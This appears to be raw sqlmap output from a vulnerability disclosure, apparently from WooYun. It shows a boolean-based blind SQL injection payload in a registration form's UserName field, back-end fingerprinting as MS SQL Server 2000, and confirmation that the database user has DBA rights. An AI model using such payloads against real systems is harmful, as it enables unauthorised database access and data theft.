 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UserName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Address=3137 Laguna Street&Email=sample@email.tst&GroupId=0&GroupId
s=1&Mobile=987-65-4329&NickName=pengfaxa&Password=g00dPa$$w0rD&ReminderAnswer=1&
ReminderQuestion=1&Tel=1&TrueName=omcklhve&UserName=qthdqrpf' AND 3*2*1=6 AND '0
00xyfX'='000xyfX' AND 2621=2621 AND 'Wpwg'='Wpwg
---
[21:07:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: JSP, Apache 2.0.59
back-end DBMS: Microsoft SQL Server 2000
[21:07:15] [INFO] fetching current user
[21:07:15] [INFO] resumed: bumenwcm
current user:    'bumenwcm'
[21:07:15] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org